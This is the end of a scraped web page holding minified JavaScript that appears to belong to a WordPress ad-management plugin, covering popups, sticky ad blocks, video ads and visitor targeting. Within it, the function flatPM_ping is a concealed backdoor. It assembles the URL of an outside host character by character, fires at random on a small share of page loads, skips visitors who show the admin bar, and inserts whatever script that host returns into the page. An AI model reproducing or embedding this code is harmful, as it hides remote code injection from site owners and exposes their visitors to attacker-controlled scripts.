0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>